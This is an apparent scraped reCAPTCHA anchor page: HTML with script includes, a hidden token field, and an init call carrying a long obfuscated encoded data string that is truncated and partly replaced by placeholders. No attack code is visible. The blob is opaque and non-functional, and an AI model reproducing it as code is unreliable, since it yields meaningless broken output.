<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="B4Q033eyCIAhROV1LbxTrQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="B4Q033eyCIAhROV1LbxTrQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="B4Q033eyCIAhROV1LbxTrQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22ZMOLw7fCvBDCm8Ktw5vChznCthodw7/Do8KfbMKww6LCqsKGw43CpUvDtSYbMcOhLXnCgFvDl3MJDcKzMD8Mw7VUGj1/O8OVwq7CgcKkccK7w7/[base64]/Drx8IBx3Cl8Kswq5lOsKDRkPDpcKbOFh6wpdPw5jDgEbCsklANT7Cl8KuFMKuwoUITDBgFTMgf8Kkw5pVJsOVDMKtWzJ4w7DDi8KLwpssBGrCkivCv8KlOi9hTsKBBwXCj0DCiXl4dj8pw77Co8KNwonCk17DusO1woIbI8Khw63CrEbChMKfZ8KHw58WO8Kdwq/[base64]/DggbCvmbDmjM4J8KiwroIwpAPw4N7fsOdV8ObwoHDkcO/eAHCiVHDq8O3w77CpnDClcKkwoxRwoFBwq8Owr9QfcO/d2fChsO5X1FZJ8Krw7ZWbXcgw48ewpbDsWFlX8ONwqIpw7NsOcOEW8KXwp3DocKAeHHCihjCgVDDqsOcM8Kkwq4dDirCkQrCvMObwqLCqMKRw6jCiVrCsMOCwo/Dt8OTwqbChMO2AcKHQ147OBnCgcODw4vDgwxQVB52BsOMLholwr/DuhbDhMOSwr7Dg8O5w7LDmw3Dlw8qw4HCkRbDgX89w6TCrMKEZ8KZw6bDrcO2w48rwrFsw5/[base64]/w4wLfgtMw5sFWMOtw54bwrDCnMKGw7I7wr/DrMO5asOyAsKoS8KXw6nDl8OYwpgtdxw4ZVIXHcKaw57DtcKXwqDCuMO7w7FqwqkZB3wdfT7CuDl3w6cWA8OjwpLCrTXDj8K/TgHCgcKTwqHCicKEB8ORw7vDo8ORw4zDpWXCoVkbwr7CuMOXwr0Qw48Tw5jCnsKUw4IWa8K7PMOST8KWw5rDpyQvbGwHw4XChjMCwrLCvMOCw7Y+OcKgw4lQw7bCp8KAwq56wpYBHjpxA8Klw4scwoBLTGvDo8KxPUYww5AuJ2PCucOiw6JtUcKPwo/DpGlowrEyw4LChmHDm01GwpvDpDM8JHYxPU5Fd8K2woQwwq8KW8ORwoIVw5tOZwnCscKQw6xxw6pMO8Orw6/DtRQ0wpPDplbDkSV+FEsmw74XfMKTKcKQw6Auw7IFAsK5w5zCgkfCumnDtcOrw4bCksOPSCjDtX3Ctyh6wocXw4VGLyoiwoTDk8K6EEdASsK2w4FZDlEewoZbQj/CnllXesOAwoZwwrVwOcOOXcKffkQ7w73CnAUJUVcCQ8OXw58xWsK9w7LCnHwJwq/[base64]/w4xKwpRAw5fDqnnDpMKKw73DocO3w6rClB0gfMKlWMK7w7JXfcKJwo3DlMOSMMOFYcK1wp/CrncPw7BUw5LDucKPBMO+Pl/CrcOjwpd3w5fDksOWw4/[base64]/DjXxQcmnCgcKvw5I8wqQRIsOrT8Kpw6XCk8K/[base64]/Ln9EJMOfMsKcwrcmwrc3w7oJMlXDoTTDusOsYi7Cj8O+X0towr9PQsK3w6IDw45jXGw7w4TDvz7CoDvDocO9NMODD0jDvCh/cMKzwr/Ds8OtwrXDmwZWAV3CujXCvMK7wo3Djj7DsGDCsMK6bgDDglTDkGbDrzbDpXrDgsKrw61ESsKYV0vCnEl0DCPCjcKiw6UkwrpwesOywpwlw4DCvcOBwpENwq7DksKTw6XDrGfDmzZ2wqDDlXDDrQEbeFh3LXYvwpA/[base64]/[base64]/DlsKmw4kswoRDORjCr8Otw4fDuxxqw5DCkCDDvcOfLmABw550MMO9w6h9EMKRTMKqXMKnwpLCuMKpwrsVP8KMw4UcCBjCnigmEk7DlQthTsKYM8OMOg42w5MEwpjDr8OGdcO4w5PDksKWYcOvdcKsdcKzwrXCkkDDhAQkG0F/[base64]/[base64]/Cm1cYNy0AdEHDiwl2wrfCnsKuacOgw7ACRsKbNcKtVsKaDU1gZ2dKFSXCs3cdwr8qw4DCn1MpVMKxwo/CpsOXOcK8wo8TWl5ULsOlwqvCsizDlgjCqMODYXZvwqolwphuV8K1dC3DlcOxw7HChnTClEVjw6rDi0nDlHnDhjBnworDm8O+wootw7EzR8KGaGTCt8OdHcOuwpTCtBwdwoLDpsKyDjI+a8ORI2g/ZcOvR3HDtcK9w5/DsGV9cTo2w5jCjMOtw41ywpXDrlnCrzRLw7LCollww6pVETcQM17CncKOw4DDscKrw78zQSjCqT91w4lhCMKNW8K6wpXCmDsKcRrChmDDsXwUw6Q9w5PDmyZ2UmJfKMOXwopDw4BIwq8Xw6fDpQ/CgwXCmsK6wrvDtg4HRMKKw5XDu0s/ccK+w6fCs8Kcw5/DgzjDplVBRsOtJsKoI8K4wofDkMKfUSp3wqPCr8O6dnomCsKeJwvCgmcSwpxlUU5zR8Ovd2PDqELCjMK2IMOwdzPCoEEFQsK0WsKuw5zCo1lvXMOxwpzCrMK9w4/DkCB6w7t9M8OOw5YyKFzDlwJ+Mmpjw6ACwpkbesOxLzhAZcKZfVDDqk01fcKEw4EBw5DCisOre8Kkw67DosK8wpF/NTfCpcKQwoDCimbCsFgkwosaw4sxw6LDqF7CnMO8O8KTw5IeMsKdcsK5w7kiRMKBwrFrw5vCj8KCw4jCm3PCunBxLcOyw7k6CyjCvsKvLcKhWMOPdTAML1/Cl8OFWSMlOMOVUcOswp5xNHrDkXsWOQtywoNbwrwzQ8KacMOGw6vCsATChlQpbl/DjgfDiMOiKMKYZyM9w4sefzjCmWNuwpoTw6DDhcK2cW7Cg1TCg8KrSsKJYMOGw4EqU8OGHcKHT2HDnA9gKcO9wrHCkh0Ww5TDncOxeMKpS8KzHm1Ww4hxw6NAwpMGJDQeekvDow/Ck8OrFSMww7rCisOGwpjCtBBow44Xw43DgAnDiRoswqnCoMKHLsOdJcKnw7AzB8KQwp8Sw6DCtcKoSkcCd8OUc8Kkw4nClyFkw5kdw6nCqDDDhQxtC8K6wqMdwpkKKWDDlsOYTkrDgnJ/ZsKjNiPDvVrCjSbDqgNQZ8KKEsKXwqjDo8K+w7vDiMKWasK9w77CjHvDmU3DiQtbw6Fsw6RMw41WMMKJw47DsMOzKsKewp7Crw3DoMKoSMOFwrDCvsOZw5jCm8K8w4Z6wpJuw71BWDbCvlDDlGgpbsKFTsKkacKnw4HDuCl/[base64]/byBNwrHCvR/Cm8OAKDPCtWZFwonCocKCwrAVfMORVlnCksKXGWDCrHB5WsOjLsOHwozDg8KuRcKAMcOpPHJywqDCusKHwoDDkcKuAyfDvMOew6pyO8K3w4XDt8Kgw7gSDRfCosOJCwMzeFbDlMOJw4/DlcKXG3VxU8OPIcKWwoUrw51CeCTDp8KwwqMQwqPDiH/[base64]/wotkw78gR8OMwrV7SlDCgwdnwq0BWMKnJXTCuh/CtTbCiENyA8KxLcK7T8O2AsO0TcOAw5EnJGwmZBbCtMOpeTTDusKWw6jDvg/CmsO3w6BjTBDDrW3DpE9VwqcfV8K0acOfwrlHcUIQTcOVwolfKsKsJQXDrg/DnDceVy8wbMKVwp1eRMOuwplvwrM2wqfCrHdpw51SWBrDv8O8TcOQDi7DvA5HKBnDtkXCqsOJfcO4NzBUY1nDu8K6wrXDjiDCgGQUworCvwfCsMKLw7PDucOyFsOAw5vDgsKkET8WD8Kiw77DnEJxw67CvEPDrcK5D17DtlVgV2Jpwp/CuE/CksKbwqjDkUZfwoAmw4lVwrc7VXvDpFDCnsKNw4DDqMKKHsKnRn1LYDPDpsKyOQzDvXslwp/[base64]/[base64]/IcKOw6NAwrIAwrgnRHPCrMOywoBcT8KnwrUcQ8Kaw6VBwpfCryJkZ8KpwqrCjcOPw7hjwr/DrTbDt3wMIw48GmnDhMKhwp4YTR48w6TCjMOFw4nDpHzDn8O3WVI7wpDDtjs2FsKQwrfDusOjU8OTCcOlwqTCqF9DM13Dlz7Dj8Ozwr/Ck33Co8OJGBfCucKsw7YceVnCk0HDqSLDpgLDuSo2w4nDqXtXRDwbDMKbWQA5dzvCi8KQY1wQXMOnLcOrwqkgw6VMcMKnTnE4wo/CgsKpCTzDnsK4CcKIw4h9wrxrfg0dwq7CiBDDsDE7w7FRw4pgK8OXwrMacg/CuMKmZnQQw7PDq8Kjw7nCl8OxwozDmn7Dg1bCmGHDoFLDoMKfdkjCkFkcB8KZw55Zw6rCuUPDm8O6GlnDuWbDv8OBB8OqEMK1w57CjnAqw40Awr0mO8K7wpJ6wpDDsVLDhcK0TG7CnS8TSsOXP1HDhDEeFnVGWMKAw6/CocOpw5VDLVzChcKRTjtpw5IeCwTCmFvCo8Kqa8KibMOhWMK8w53CmSzDm0rCs8Kgw6pGw4pUNMK6wp7ChCrDrm7Du3nDi0/CmyrCu0jDtAgwUHfDmighbxoHbcOxai/DucOcwrfDvsK/wpVKw4ICw6/DkFfDgk1XbsKFGhQ8aC/CscOmLT/[base64]/DkAzDhcK0w7dwaMOBQW/DksOSSFVUwpTCvFrCrMKQIcKjAwZQPRjCpcOcw6bDpTXCigLCj8Kfwq4SdMKxwp7ClADDjgsow4MwUcK6w4PDpMKiw7/CkMOwewfDuMOGOS3CvgwAKsKhw7d2cEJBAyc6w5p6w4oecnY6wrHDucOZd3HCsi4VZMOBZHDDi8KDQcOZwqoDG3XDt8K+ZXTCmsKmCWdbfsOaNsKZBcK8w4XChMKSw7BTL8KTGsOrw4gYaXvDlMKaUX3CtTlDwrs9w6oANCvCj19ewocRLj/[base64]/ChkxYwqTDk8KHwpYkw5jCisOgwrDDq8K5MHPDk0nCiwDDhMK/w7lgbcOedsOhwrFtZh3DmWHCryxrw6JXBWXCucKKw53CqBgXDn5Fwrpuw71awp9PZ2nDkmHCpmoywrInw7wxw7Iiw6bCsWTCgcOxwqXDkcO2fhBkw4LDrzjDtcKIwp/CnDvCongQfE51w5vDmDnDigJyDMO8ZsOyw68sN8Oqw4/[base64]/wrDCrcObwojCklhxC8KOYG3CtS46w5rCmMK0VCBYbsKFw6Ulwqp3VwrDjMOvDMKTQXbDvHLCocKxwoR6O2d6DQhrwoRGwpxuw4LDhcKdw6nDiRDCiyF7csKsw74gEDTCtMODwohsBnNlwpsCcsKLXCPCmSc0w7DDmA3DomkeXE02HiDDiDkuwo/DmMK3IzdQBsKFwrhkQcK2w4zDuUsgUEEfT8OBTsKIwpDCh8OvwqoXwrHDpC3DosKJwr87w4l8w4o4RSrDm18ow43CsFDCmMKQEcOlwq0BwrnCncKZaMOWasKNwrtCX1vCj0J9O8K/fcOYG8O6wrkNKWbCh8OJZcKIw7PDssOzwqwrFS90w4zCl8KDOsO0woUzV2XDvwLCm8O6XMO3WUQBw7zCt8Ozw4ZjGMO5wpcfLMOnw6tlHsKKw79Ab8KzbR4YwpNqwpjCr8KEwpHDh8KyV8ORwq/Cu31jw73CsVjCscK6QcKRHsKewpoXFsOjHMOOwqxzacOqwqHDpMKsSkQ7wqp9AcOSw5Fiw5N4woHDlh/Cn3bCucK6wpfCv8KjwpHCqRnCksKow5fCsMOQacO9X0UgP2pHN1vDhngKw7jCvVLCpMONZi0vcsOdci3DkyHCu1/[base64]/CmsOhQQHDscKow5PDp0fCpljDv1fCvTwvw5rCvsK2w7LCsBkuITBiwo5VO8KFwqguw67DsW/DklbDgApJTCLDpsKvw5bDpMOwVTPDgm/CmGDDrw/CksKvHsKPCsOswq0SC8Kdw75IcsKxwqM+a8Ovw5RpW3ZmTFLCqMKiMhzCji/DmEjDnyfDskY1GcOQZQ0YwpnDp8Kyw4ddwotcDMOeASrDsyzCmMO3w7BxGADCj8OAwq1iXMOxwpHCtcKgUMOGw5bCr1M/w4nDkgNsf8OywpPDicKJJsOOLMKOw5AqX8Oew4YZJ8K/wrbClCLDgsKiJ2XDo8KveMKnbMKFw7LCrMKUan3DiMK4wobCocOYY8OhwqjDrcObwol0wpImUw4Zw4FkW1orVH/Dg3HCnsOpHMKFX8Olw5sIJMOKMMKJw4kYwobDj8OlwqzDrlHDocOcXsKCWh1wfBHDg8OCPcOgw4PDl8Otwq1qw5/CpEwmQhHCkywnGEJVOgo6w5YGTsOgwpdMVDLDlBDDm8OFwoxQwr50I8KKN0fDlDY1bMKSZQRww7jCgsOiTMK4clVbw79yJ33Cr8OwZiTDuz5KwpTCjMORw68Cw7/CmsKFFsOXZkbDq0XCvsOEw7nCnWoewrrDusOkwqXDqRoJwoVUw5ErfsKiHcKdwp/[base64]/ChUBYw48ZwrlYGlXCpETDo8KQwoU4LsOYwqrDoMOnaj0Mw4dgdho9w4snZMKMw7xIwrFnwrMaX8KINsKewodOSjJnKHHClBBFAUzDtMKxI8K4B8OJJcKAL3Yaw44/cyLDjlTCg8O+w7TDrsO5wqlFEn7DqMOiAhLDlQZqEHRzYcKgMMKVL8Kxw7XCoxbDn8OBwozDsHtASjwLwrvDqMONL8KqfsKTwopkw5rCrcObJ8KZwpE0w5TDigQ+QS9Tw6XCtmF0IMOfw5ogwqbDncOgRjtxIMKOHXbCuVjDhMKwVMKlakTCvsOdwo/ClQHCjsKSQCEIw41raxvCk1clwphPeMKtw4xlF8KmXj/[base64]/CtTV+wrAgcsKNIjjDncK9wrTDm8KsR8KbcMOND1M2wrV9w784HsO/w67Dj2zDkgtaMsKYGcK9wrTCsMKhwoTCpsK/[base64]/DgcONEiAbwqPClgR6c2xfw5fCkFA3GnDDkwzDmG/Dh8OEwpPDkk/DgVrDjcOeCnFPwqfDncKZwpfCjcKKUcOCwrQndXrDu2Axwq7Dl30WDsKfYcKzeynCm8OdN8O2CMKNwp0fw7fCk17CoMKvSMKibcOJwokICcK/w4FzwpjDg8OEUCkAWsKnwpNNXMKnakDDj8OiwrpxXMOFw6DCpAXDtVoCwoU0w7VmdcKFLcKrOwvChwRidcKpwrrDkMKYw7XDrcKHw53CnwrCjn3CpsKaw6/Cg8Kpw53CtATDvMOGPsKva1LDl8ORwrHDnMO2w7TCncO6woMKccK4w6t4ayYqwrczwoA+CcKCwqXDn0DDjcKZwpbCiMOYOUVIwpE/[base64]/CjxTCv8Oiw6XCsV7DtxvDhghawonDrTFzTsO/C2fCpSLDmcK/w54zNTRRw4sKLcO2csKOWkULMCrCr3jCh8KdFcOiNMOOVX3CksK9ZMOcah7DjwvCmsK0K8O5wpLDlRRRYCA3wpvDscKkw7nDqMOTw7rCnMKcYzlSw5/[base64]/wqvCl8OKwrTCucOLbnZCXwttJ3cYwoPDqnddZsOewrw7woB9GMK8FcO7GMKNw7nDrMKGLcOvw53Cm8KTw6Acw6shw7UqbcOyYHlDwqjDisKMwo7CmcOawpnDkSzCpW3DtMKSwrFgwrbCisKCQ8O7wr4kD8OZwqvDoT8gJsO/wr1zw51cwoDDscK7w7xoP8KNCsKLworDlzjDi1/DlHpmZCUjRV/[base64]/w4nDmsKowpMTZBTDl8KBwovDhn0tw7vDjMOVennDnsOgWBvCmcOVGDjCihM/wqHCryjDqWRXw71LSsKjb2FbwpjCiMKhw7fDtMKYw4nDo2JQE8Kuw5HCq8K3K0k+w7bDlX9rw6nDv1YKw7/Ds8OfCnHDgnPDlMOJL19ow5vCsMOuw6B3wpbCh8Ocw7pww7DCssKgIU9pUgJLMcKuw5XDtUMUw5YWWXrDocOsTMORO8OVfz9LwrfDmUBewp/[base64]/wpPCmlfCjBIhdsOHwrRGC8KjU8KtFS0oGS9fwpHDncO3am8cCMO4woggwokbw4s7YQNmRC8FAcKlQsOywp7DtsKrwpDCs2/[base64]/wqLCmFzCsl3DsMONwqDCox7CmDnCvMOlSMKyHMK6w5vDtMOKDMONfMOww4TDgHDCv17DgmoMw4/DjsOoATMGwp/ClQ0uw4QGwrYxwoVuIiwTwocxwp5ieQsVUkHDgTLDpcOpdj9gwqoLXzrCt18iVsKLAMOqw7jChDzCuMK+wobCm8O/WsOEFT7CkAdqw7PDjmXDqsOfw4tTwoDCpsKlAl3CrB8owpPCsgJMfU7DnMOgwoBfw6bCgQQdO8KZw6d7wpbDs8Kjw6vDlWAJw5DCj8OkwqxvwrFxAcOmwq3CqsKkJ8OVG8KzwrrCusKnw5ZYw5bCscKEw4xUUcKsesK7AcOdw7TCp2LCgMOSbgDDq1fCuHAtwp/CnsKADcOlwpcXwoEzGnIJwopfJcK9w45XGTAnw5sMworDlmDCv8K9C24yw5zCqjhGC8Oow7DCsMO9wp/CnFjDlMKAThRewqjDn0BDPcO4wq4RwpbCm8OQw6B/w69NwoHCrEZvTynCscOCLAkOw43CiMK+LThUwrDCvkbCrgNEHCHCq24eOA/Dp0nCoz5cPmrClMOvw5zChknCgzAQWMOIw78CGMKHw5ctw4fCvsOvCw9RwoLCnkPCnEvDqjfDjFoZEsOKNsOzw6gvw47Dh01UwqLCr8OTw6vCii7DuARFPg/Cg8O7w7gGYlBOEcOYw73DpSfClD1bYFnDj8KGw5rCusOeQsOVw6/CoCgywoBBeHkIBnvDjMK1XsKCw6AGwrDCiQzDr2HDqVl1TsKIXigba19naMKcMsOeworCoTnDmMKlw41Pwq3DqirDl8O1XsOPGsOVL3NBa2UEw7lqZ3zCqcOuUWs8wpbDgH9FZMOsfknClUjDpHJwN8OsJCTCgsOJwp7ChUoSworDmgVxOcKRdF0lAGHCmcKow6haWW/[base64]/[base64]/[base64]/Cp8OGw4XDocOtwqsZw6NuECkYw5IDWFo6wrHDhMKKb8KTwpHCvsONw7EmasOrGG16wrwqL8K/wrgnw5dHIMOmw4ZwwoU3wr7ClsOKPS/DpC3ClcO0w7DCvVlGPsKBw6nCqQhIHSnDkzYjw4A+V8O3w4FwAT3DocOwDwoKw7VSUcO/w67DkMK/[base64]/CrG3DhFkdNAbDqB89w7UEwpbCjHjDjhnCg8Kewo3DvDkQwofCl8KIwrkHWcOtwrVGHE7DvmV9WcKxw6lWw7fClsOfw7nCuMOGdnXDjcOmwr/CgC3DisKZJMKtw4DCnMKlwrfCiQhGGcKAQS9tw6Rkw61+wqYzwqlzw4vCjx0WKcOAw7F0w4hednEzwqfCuwzCvMKuw63CihjCj8Kuw5XDvcOKEHldYxd5dmVcOMOJw77Ch8Kqw6paBGIiIcKSwqAEYn/DsHd/P3bDgAwOOQ0ywpbDucKaDDBFw69pw5kjwonDnkbCs8KyPlLDvsOCwqRKwokdwoADw6/[base64]/[base64]/[base64]/Ck0JlwpICUkXDnRENYmfDlGfCqMK6w7zDhVUlwo5gw7UEwpA8WcKrdsKMQSfDrMOrw4hkJGNHIMO+dRxlbsONwp0FZsKtPsKEeMOlRDnDq0hKHcKtw7lvwqPDnMKZwqvDu8KpEgMAwogaGsOFwoLCqMKiL8K4XcKQwrg6w69zwq/DgkvCr8KGG1EiVXLCukDCglh9YnYkSUnCkhTDvQ/DpcObQyoGc8KFw7XDql/DjD3Dj8KQwrfCncOywpJKw7F1AHDCpU3CoD3DpAvDmAbCnMOQO8K+C8OPw53DqTglTXnCgsO1wrBqw65qfzzCgi08BlVGw4BmHyRFw5omw6XDocOIwoV+QcKXwoNhKkN3VnLDrcKeEMOnWsOvcgdww6pyMcKQXEVEwqMww6ZBw6/DrcO0wp4zYivCvcKKw7LDuyhyNUl2QcKKPmfDkcOGwqtrZcKuUUASUMOdcMOYw4cdXHs7fMORR1bDlCTDm8KCw6XDjMKkYcOrwpcmw4HDlsKtCQnCkcKgKcO5cjgPf8OeC2/CpiEfw6vDqDHDl37CvhrDlCfCr088wqDDhDLDv8O9Jx8IM8KJwrZJw78/w6fDrhsdw5tmLcK9cQDCtcK2G8ONQSfCgzTDvS0sQDArIMO/McOYw7Q2w59BM8O4woXDrUstOVrDl8OqwpV9AMKRAVjDmsO6woHCmcKiwq9GwoFfQWBdTEHDjxrCrGDCkyrCrsKXP8O2dcOzVXvDmcOgDATDqnswWVXDpcOJbcOIwqVQAGl8FcOWR8KMw7cEfsK6wqLDvxMwQQfClCMMw7Ukwq/[base64]/Di8KGGsOPC8OFwpkOSMO6TsKXw51FaRTCoTvDtUxhw4dMd0vCpcKXV8KawqIZXsKfSMKaEF/Cq8OhTsKMw7nCpMKsIV1owpNOwoHDnUJmwpXDnTZ9wp/DnMK6LllIAyZCZcKoF3nCrC58ejJ0AQLDvwDCmcOOO00Jw4BGGMOuZ8K8Z8OzwpBFw6/DvnhDYFnCvDNFDiBiw60IazfCsMO6N3zCsm5BwoIwNTdRw4zDpsO8w7nCk8Ocw4tIw73CuD1uwqfDvMO5w6vCrMO/[base64]/CjcOQNMKUwr3Dq8KmQhbDkcKKKC7CrsKSw4bCg8OuwrMUa8KZwqYtJVvChzHCqR3CpcOFSsKLIMOeIU1ZwqDDnQ5wwoPCsx9dRcOfw6E8H2A1wofDlMO/LsK0JzMzcWzClMKpw69nwoTDoHPCklTCvjXDokpcwonDgsOSw7EGD8Oiw7vCh8Kww6sQZMKsw4/Ci8OnVsOAS8O/w6ZJNg5qwrDDkWzDusOuW8Ofw7oqwoIMQ8OgcMKfw7Ukw6gmFC3Dvjthw67CgwANwqQ/PCLCpsK+w6DCtEHChhFyRsOGcznDoMOiwpHCrcK8wqHCsEECE8KawoYPUlHCi8OSwrIEKTANw5zCjMKcNsORw5geSDvCs8O4woUfw7NraMKuw5/CpcO0w6PDqcO5Rl/DpWR0B13DmW19SxI7ccOWw7UJSMKCbsKba8Ogw4tfScKxw7EKZ8OHLcKjLwUAwpLCqsOoZsOdABcnbMOWPcO7wqLCtRYUaDcxwpJGwqTDksKjw4U4UcOfOMOKwrExw57Cn8KPw4QhdMKKZsOFJC/CkcOwwqsyw4hRDDxjUMK3woEQw7wjwogtRsKuwpkjw6lFKsKre8Onw74uwo/[base64]/dMKKG8Okw7jDthfDt8OWUsKNwo/[base64]/CoDtSwpJQw4gcWXnDucKFw5ZbPMKXwrrCvydoUcO3wrTDrH/ClhNzwogLwrRAUcOVU1luwpjDgcOGO0R8w5NDw7DDnj1iw73CnglFeCXCmW0GbsKzwofDnGNpG8OoQE4gJ8OCMQQVw5/[base64]/woLCmcO7WnB9w4oxw44twrDCpm/CscKfO8Oiw6PDlwQFwopjwph1wohfwrjDl2XDr2jCnW5cw7rCv8OhwpTDkkzChMKjw7/[base64]/Cr8KLTjYYw57DkD8OQDNxOxNGUjFDw47Do3NzQ8ONH8KxLRQAZMOew5LDmVZsXHPClSFqX2QJJX/[base64]/CtMKAM8OoIlTCh8Ouw6LCvcOywpEAYsK1wqzDsC7DmsK/w7LDmsOWQ8KNwoLDtsK9QcKww6rDgsKgecOqwpcxT8KIwrTDksOya8OBVsOFDh3CtHBPw5YtwrDCg8OaRMKUw4PDjAtawrrCvsOqwpoWemjCj8O+XMKewpDCik/DtTE5wpMPwrIgw5Q8PTnCsiYCw4PCs8OWM8KbG2zChsO0wqU0w5LDgCpHwpImPAnCmnDCnj5CwrAcwrBlwpxXd0zCiMK0w7AwYDl6T3Y1Y0JHQ8OmRAAiw7NTw6/Cp8OdwpZMLmxBw4k9fwJpwrjCuMK1OxLDkmRcTMOhFE5Ib8Omw4fDhsO+w7kyBMKfR2wWMMK/VcKfwq09VsK5aTrChsKCwqLDqcOvOcO1anDDhcKmw6DChDrDuMKZwqd/[base64]/BUxieg/DpsO1w5lOwqs/[base64]/DtcO9w77DlV4fGcKpw6c4Vj0xWTMLw4vCiAvConolbVzDh2XDnMKdwo/[base64]/wq0cw6lmwpjCm8OAJcOcwpxwYBnDvcObccOZwrI8wo1Hw5HDpMOgw5o3wrrDqsOAw6g0w5nCusKBw4/Cq8Ogw617cAPDjMOqQMKmwqLDjmY2wqfDjQkjw7Y7w5BDN8Kaw6hDw7p8wq7DjSBlwozDhMOvSCXCgUgXMCRUw5FfLsK5QgsFw5tNw6fDrMK/[base64]/TcKEw5sZNsOQwqd0wpXDo8OqOHJSJRTDun4Yw5TCs8KMbmMNwqpWJcOCw5fCgH7DsjUiw4IOEcKnA8K1ICDDhR/[base64]/Cg3tBFkTDtMKhKX1yw6TDssKFUUxtRMKCQHXDlMK5Q33DrcO5w7Ngc3xZDcOVAMKoFwtDb0PDglDChiI2w6/ClcKKwqFkaR3CiA17ScOLw6rDrG/CknTClMKUL8K3wo0DOMKDI2hJw4x+GMOZDzF8wpXDnTArOkRfw7XDrGIswox/w4Eae3oid8Klwr9Nw71tWcKXw7xCLcKDKMOgLVvDosKBOjdKwr7CsMOofgAwODzDrsOew4llCTkow5QeworDucKhbsKgw5g5w4zDr3fDi8K0woHCuMO9B8KadMOHwp/[base64]/wps1CsO1wpDDj3EQw44PcsOBIEHDgnnDggIpRT3CnMOmw5HDqiMqQWlPMcKlwrp3wqtjw7PDskg6Jg/ChCLDtsKLXDPDhcO3wrQEw50PwoQaw5hCQsKxanF5SMOHw7fCqnoHwrzDpcOkwoMzQ8KTFcOZw6c+wpnCixfCscK3w4bCjcO4wqtjw4PDh8KQbxV2w6/Cg8KRw7RoX8OebwkEw6INcm/CisOqw6hHesOGWjtNw5vCr3J+VDJ6GsO9wpHDtn1uw7MrOcKdO8O5w5fDoVLCigjCuMOXUsO3bBzCusOwwp3Dv00rwoRXwrYGAsKkw4YcXCTDpFAmfCxHb8KFwqHCjgZqTlwewqrCqMKsbsO7wp/Dr13DiFnDrsOow5QGWxN9w6o7DMKPbMO+wpTDrgUyb8KZw4BRb8O8w7LDu1XDqy7CjlIBLsOow7cswrJFwpJOakXCmsOeS3UNOMKadEopwqVcBE7DksOwwq0VMcOuwrM3wpnCmcKlw4guw6TClD3Cj8Ozwq4sw4rDksKJwpFAw6N/X8KNHMKSFzoLwr7DscO4wqXDrlHDmS4wwpLDjkUpNcOHMxo0w5IKwpBWCU7DgWhHw5xlwrzCicKIw4bConJkE8Ouw7bDpsKoSsO6L8ORw4QPwpzCpsOEdsKXPcOucsKDdz7Crkl8w7vDv8OywqHDrRLCuMOUwrlCHXTDqVNwwrt/fgfDnSXDqcOzSV5od8KON8KGwqHDu0B9wqzCnwnDpR7DpMOXwocdYlnCqsKXXRFywrM6wp0pw73Ct8KueCFiwpXCjsKzw6ocYXDDssOnw57Cl2xrw5TDqcKeZBxzVcOmFcOjw6nDtTbDt8OVwp7Cp8OVA8OyQcKzHcOKw57CohrDj0Rhwr/[base64]/Jl7CugNNwpg6MsO8KUp3wqLDs8OKKcKww6bCrj5BBcKGem0jWcKacBrDgsK0R3fCjcKLwo0HQsOCw7TDncOZZHkFSSXDmBMXX8KCYhrChsOXwrHCqsOEFsKmw6VCdcKJcsKGS0s6VjrCowAbwr5wwpzClsKGCcKEaMKOb3ByJRPCoz1Zwq7CqGjDrD9ODR4+w4w/BcK1w5d/AFrCocO6OMKNa8OeGsK1aEFVSgnDs2DDjcOmUMO5ZcO8wrfDoBbCn8KuaBI6NhHCucK5dSQcGFENP8KZw4fDj07CrTvDhkwfwoglwpnDmwPCl2odfsOow67Drm7DlsKhHg/CsDJowofDoMOcwrpnwro9dsOiwonDlsOIJX1VRT3CiAE2wpIGw4ZmH8KXw63Ct8OYw6Elw5EFdx02d2vCnsKzKz7DgMOgX8KSShLCgMKIwpfDrsOVMMO/[base64]/CjsOCw5bCnX7ClsKUOcKdwqbClsKzJnXDs8Khwp7CkBrCrUhDw57DkSJbw5lNUT/CpsKxwqDDr0LCpHrCmsKhwqNAw5Aaw7QqwpoBwpzDuT03CsOuVcOsw6HCujZww6Yhwqw5dsOvwr/[base64]/WRrCusKvw4k8w57CmcO6TVnCu1w3w6XCuVxiMUxdL8KlY8KQdW5Dw6vDr3tNw6zCoS9ZPcKlbA3DrMOJwoY8wo90wpcvw7bCrsKGwqTCuEXCkEg8w7J2SMOcaGrDoMOoLsOvDgPDnSsfw5XCv2DCg8Ozw4jCi3FmRSXCkcKrw7htXsKVwqt/[base64]/DhsKfBxXDvsOqwoJHM8Kkwq7DgkjCrsOOwroOw5NoWcK/[base64]/w6o5f8KdwqnCq0kdJ2ZVw4fDjkAtYhrDoDcBw7jDngAYIsOlb8KNwpDCmURPwqhvwpPCnMOzw5/CpWYTw5xTw79+w4XDvx4YwolGFyRMw6khE8OUw63DsFwQw64ZGsOCwpPCpMOqwojCnEx0E10rHlrCmcKbImTDrQN4IsO3OcO8w5Ypw7jDlMKqHGsmVsOeesOzQ8Krw6cowrDDtsOMJ8K2a8OQw7RoQhA2w4c6wpc1fSUhAl/[base64]/Ct0PDrhNgwoBHAsOBXAYxw7A8wpjDnMOEwqpsKEFtw5UaaV7DtcKjaRw4eQlkTldodDFvwppVwojCrFU1w6Ukw7o3wrYqw6kXw7kawqAZw5zDrxPCmClVw5LDrlNMSTADQV0bwrg+Nw0MfVHCrsOvwr/[base64]/[base64]/Co3nCqXHDv3IhHgTCicKMw5tLKsOHMD5Lw604w5ocwp/DlDYkHcOvw4vDr8O0worCvMKkfMKQGsOGDcOUS8KjPsKtw5bCjMKrQsKrYkVHwr7ChMKGPMKAacO6dj/DgTPCmcObwpPDg8OHZjUTw4LDtcOfwoFbw6zCnsKkwq